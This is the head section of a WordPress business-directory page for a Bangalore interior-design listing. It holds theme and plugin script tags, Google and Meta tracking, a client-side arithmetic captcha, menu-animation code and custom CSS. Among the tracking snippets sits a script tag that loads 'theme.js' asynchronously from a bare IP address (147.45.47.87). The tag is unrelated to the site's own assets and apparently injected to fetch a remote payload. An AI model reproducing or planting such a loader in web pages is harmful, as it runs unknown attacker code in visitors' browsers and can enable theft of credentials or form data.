<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.8.3" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.8.3" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.8.3" id="stripejs-js"></script>
<script type="text/javascript" id="bookingjs-js-extra">
/* <![CDATA[ */
var lp_booking_vars = {"associated_listing":"Associated Listing:"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.8.3" id="bookingjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.8.3" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAmKvFMJ5Y1YVJIPKPlhq_Kp4ehj0XkpDs&amp;libraries=places&amp;ver=6.8.3" id="mapsjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.8.3" id="raphelmin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/morris.js?ver=6.8.3" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.8.3" id="ajax-term-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MX4WQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["urbanclick.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MX4WQR");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://urbanclick.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbanclick.in/wp-json/wp/v2/listing/47189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbanclick.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://urbanclick.in/?p=47189' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fdecormart-studio-interior-designers-in-bangalore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fdecormart-studio-interior-designers-in-bangalore%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.155.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVJC4R');</script>
<!-- End Google Tag Manager -->

<!--	<link href="https://allfont.net/allfont.css?fonts=edo" rel="stylesheet" type="text/css" />-->

<script>
	jQuery(document).ready(function(){
jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a ").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/New-Project-10.png">');
	});
	
	//to add image icons inside menu boxes
	//
jQuery(document).ready(function(){
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/megaphone.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(2) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/engineer.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(3) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/express-delivery.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(4) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/bank.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(5) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/social-media.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(6) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/hospital.png">');
		
	});
	
	//too ads section in top three images
	jQuery(document).ready(function(){
		//first image
	jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//second image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//third image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//footer logo
		jQuery("#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img").attr("src","http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg");
		
		jQuery(".elementor-element-49bf1e5 section ").addClass("ad-section");
		jQuery(".elementor-element-49bf1e5 .elementor-widget-image ").addClass("ad-section-img");
	});

</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1588782681606992');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1588782681606992&ev=PageView&noscript=1"
 alt=""/></noscript>
<!-- End Meta Pixel Code --><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3420210114886621', url);
      </script>
    <script type='text/javascript'>fbq('init', '3420210114886621', {}, {
    "agent": "wordpress-6.8.3-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3420210114886621&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
	
	// For Contact with business Owner
	
jQuery(document).ready(function(){
jQuery(".lp-leadform-customizer-st3").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
		jQuery("#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover").attr("onclick", "_validate2();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryString').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResult').value=result;
});
			
function _validate2(){
    if(document.getElementById('actualResult').value === document.getElementById('result').value){
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	


</script>



<script>
	
	// For review submission
/*
jQuery(document).ready(function(){
//jQuery("#rewies_form > div.lp-review-form-bottom").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
	jQuery('<div class="captcha"><div class="captcha-inner-r"><div class="label"><span>Captcha : </span><label id="queryStringr"></label></div><div class="inputr"><input type="text" value=""  id="resultr"/></div><input type="hidden" id="actualResultr"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>').insertAfter("#rewies_form > div.lp-review-form-bottom > div:nth-child(5)");
	
		jQuery("#rewies_form > div.lp-review-form-bottom #submit").attr("onclick", "_validate3();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryStringr').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResultr').value=result;
});
			
function _validate3(){
    if(document.getElementById('actualResultr').value === document.getElementById('resultr').value){
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	
*/
</script>
<script>


window.addEventListener('load', function(){
	// btn-11
	var movingBar = new MovingBar('#menu-home-page-menu-2');
	// btn-12
	var delLineBar = new DelLineBar('#menu-home-page-menu-22 ');
	// btn-13 : Hover Moving Dot
	var movingDot = new MovingDot('#menu-home-page-menu-23');
});

// btn-11 : Moving Bar
function MovingBar( nav ){
	var $navMovingBar = document.querySelector( nav ),
		$btnMenu11 = $navMovingBar.querySelectorAll('a'),
		bar = document.createElement('span'),
		width, left;

	bar.classList.add('effect');
	$navMovingBar.appendChild( bar );

	for( var i=0, max=$btnMenu11.length; i<max; i++ ){
		$btnMenu11[i].addEventListener('mouseenter', function(){
			width = this.offsetWidth,
			left = this.offsetLeft;
			barMovingCurrentMenu( width, left );
		});
	}

	function barMovingCurrentMenu( width, left ) {
		bar.style.width = width + 'px';
		bar.style.left = left + 'px';
	}
}

// btn-12 : Del Line Bar
function DelLineBar( nav ){
	var $navDelLineBar = document.querySelector( nav ),
       $btnMenu12 = $navDelLineBar.querySelectorAll('a');

   for( var i=0, max=$btnMenu12.length; i<max; i++ ){
		$btnMenu12[i].addEventListener('mouseenter', function(){
			for( var j=0; j<$btnMenu12.length; j++ ){
				$btnMenu12[j].classList.remove('off');
				if( $btnMenu12[j] == this ) continue;
				$btnMenu12[j].classList.add('off');
			}
		});
	}

	$navDelLineBar.addEventListener('mouseleave', function(){
		for( var i=0, max=$btnMenu12.length; i<max; i++ ){
			if( !$btnMenu12[i].classList.contains('off') ) continue;
			$btnMenu12[i].classList.remove('off');
		}
	});
}

// btn-13 : Moving Dot
function MovingDot( nav ){
	var $navMovingDotBar = document.querySelector( nav ),
	 	 $btnMenu13 = $navMovingDotBar.querySelectorAll('a'),
		 bar2 = document.createElement('span'),
		 width2, left2;

	bar2.classList.add('dot');
	$navMovingDotBar.appendChild( bar2 );

	for( var i=0, max=$btnMenu13.length; i<max; i++ ){
		$btnMenu13[i].addEventListener('mouseenter', function(){
			width2 = this.offsetWidth,
			left2 = this.offsetLeft;
			barMovingCurrentMenu2( width2, left2 );
		});
	}

	function barMovingCurrentMenu2( width, left ) {
		bar2.style.left = left + ( width / 2 ) + 'px';
		bar2.style.opacity = 1;
	}
}
</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-frontend-47189">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-270x270.jpg" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			
/*@import url('https://fonts.cdnfonts.com/css/edo');*/

	@font-face { 
		
		font-family: Edo; 
		src: url(https://urbanclick.in/wp-content/themes/listingpro/assets/font/edo.ttf); 
		font-weight: normal; }
}

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.pageid-3056 .entry-title{
display:none !important;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/


/*A 23-11-22*/
/*animation*/

/***** Slide left *****/
.lp-search-bar  {
  opacity: 0
} 
.new-slide-left  {
	animation: 1.5s slide-left;
	opacity: 1 !important;
}
.footer-banner {
	 animation: 1s slide-left;
}
@keyframes slide-left{
  from {
    /*margin-left: -100%;*/
		transform: translateX(-100%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}


/***** Slide Right *****/
/*.lp-home-categoires li, .lp-search-description {
  animation: 2s slide-right;
}*/

.lp-home-categoires li, .lp-search-description {
  opacity: 0
}
.new-slide-right {
  animation: 1.5s slide-right;
	opacity: 1 !important;
}
@keyframes slide-right{
  from {
    /*margin-left: -100%;*/
		transform: translateX(200%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}



/***** Slide from up *****/
.col-md-12.col-sm-12.text-center.lp_auto_loc_container {
   opacity: 0
}
.new-slide-top {
   animation: 1.5s slide-up;
	opacity: 1 !important;
}

@keyframes slide-up{
  from {
		transform: translateY(-100%);
  }
  to {
		transform: translateY(0);
  }
}




/*header*/

header .lp-menu-bar.header-bg-color-class {
    background-color: #304770 !important;
}
/* nav */
#menu-home-page-menu-2  li{
	    padding: 0 20px;
	margin: 0 5px;
	transition: ease 0.6s;
}
#menu-home-page-menu-2  li a{
	transition: ease 0.6s;
	
}

#menu-home-page-menu-2 li:hover{
	color:black !important;
	background-color: white;
	border-radius: 54px;
background: #ffffff;
box-shadow:  9px 9px 18px #151f31,
             -9px -9px 18px #4b6faf;
	
	transition: ease 0.6s;
}
#menu-home-page-menu-2 li:hover a {
	color: #304770;
}

.page-header-overlay {
    background-color: rgba(0, 0, 0, 0);
}

/*search*/
.lp-search-bar-right {
    background-color: #304770 !important;
}
.lp-search-bar {
    display: block;
    padding: 8px;
    background-color: rgb(255 255 255);
    border-radius: 5px;
    margin-top: 30px;
    padding-bottom: 0;
	padding-bottom: 8px !important
}
.lp-search-description p {
    display: inline-block;
    max-width: 100%;
    font-size: 1.5vw !important;
    color: white;
    font-weight: bold;
	  font-family: 'Edo', arial;
}
.lp-search-description p {
      line-height: 1.6;
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 15px #000, 0 0 20px #000, 0 0 30px #000, 0 0 40px #000, 0 0 55px #000, 0 0 75px #000;
}
.lp-home-banner-contianer-inner h1, p.lp-banner-browse-txt {
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.banner-view-cat-tranparent {
    top: 38%;
}




/*the boxes*/
/*#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a {
	    display: flex;
    flex-direction: column;
    align-items: center;
	    height: 140px;
}*/

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a {
	 display: flex;
    flex-direction: column;
    align-items: center;
	   height: 180px; 
    width: 150px;	  
}
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
    font-weight: bold;
    font-size: 17px;
    top: 70%;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li  {
   width: 150px;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a img {
    max-width: 50%;
    margin-top: 4%;
}
.text-center.lp-search-description img.banner-arrow {
    display: none;
}
.img-curtasy p {
    display: none;
}

.banner-view-cat-tranparent-category .lp-home-categoires {
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-120%);
    -ms-transform: translateY(-120%);
    -o-transform: translateY(-120%);
    transform: translateY(-120%);
}
.new-img.second {
    width: 100%;
    transform: translate(0%, 110%) !important;
}

/*the section with three images
 */

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div > img.attachment-large.size-large {

}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div > img.attachment-large.size-large {
	
}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div > img.attachment-large.size-large {

}

.new-img {
	position: absolute;
	 transform: translate(0%, 62%);
	    padding: 1%;
	width: 100%;
}
.new-img h2, .new-img h3 {
    color: white;
	}

.ad-img {
	height: 285px !important;
}

@media (max-width: 767px) {
	.blackoverlay {
    /*width: 281px !important;*/
		height: 100% !important;
		width: 100% !important;
}
	
}
.blackoverlay {
	height: 100%;
    width: 100%;
    position: absolute;
   background: rgb(0,0,0);
    background: linear-gradient(0deg, rgba(0,0,0,1) -20%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	pointer-events: none;
   
}


/*to change header image*/
.page-id-639 .header-container.lp-header-bg {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/02-scaled.jpg);
    background-repeat: no-repeat;
    background-position: center top;
	transition: ease 2s;
}

/*to change color text*/
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
	color: white !important;
	font-weight: bold;
	font-size: 17px;
}

/*to add glass effect*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 {
   /* background: rgb(255 208 12 / 25%) !important;*/
	/*background: rgb(255 255 255 / 25%) !important;*/
	background: #304770d1 !important;
border-radius: 16px;
box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
backdrop-filter: blur(10.2px);
-webkit-backdrop-filter: blur(10.2px);
border: 1px solid rgba(255, 255, 255, 0);
	transition: ease 0.5s;
}

/*to add glass effect on hover make it bright*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5:hover {
    /*background: rgb(255 208 12 / 70%) !important;*/
	/*background: #3047708a !important;*/
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0.41);
    background: rgba(255, 255, 255, 0.69);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0);
	transform: scale(1.1);
	transition: ease 0.5s;
}

.lp-search-description {
    margin-top: 63px;
}

/*section 1*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       margin: 4rem 0 ;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element {
    -webkit-box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    margin: 10px;
	border-radius: 10px;
}

/*section 2 Featured Businesses*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}
.page-id-639 .elementor-element-89d23cf .elementor-widget-container .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}


.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}
.page-id-639 .listingcampaings .lp-listing {
    background: #fff;
        padding: 0.5rem 0.5rem 1rem 0.5rem;
    border-radius: 5px;
	    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
   /* box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);*/
	    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}
.page-id-639 .listingcampaings .lp-listing {
	transition: ease 0.3s;
}

i.fa.fa-heart-o, i.fa.fa-heart {
    color: #304770;
}

.page-id-639 .listingcampaings .lp-listing:hover {
    transform: scale(1.03);
	box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 50%);
}

/*section 3*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-0379016.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin: 1rem 0;
}
.page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-0379016 .lp-section-content-container {
    padding-bottom: 10px;
}
a.edit-list {
    background: #304770 !important;
}

/*section 4 Customer Reviews */
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
   background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}

.page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-2186f17.elementor-widget.elementor-widget-listing-activities > div > div > div {
    padding-bottom: 25px;
}

.page-id-639 .lp-activities .lp-activity {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    border-radius: 5px;
}
/*
.page-id-639 .lp-activities .lp-activity .lp-activity-top {
    position: relative;
    background: #f1f1f1;
}*/

/* section 5 Featured Restaurants*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-a667840.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
	 margin: 1rem 0 1rem 0 !important;
}
.elementor-element-a667840 .elementor-element-4b7b938 .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}

.page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

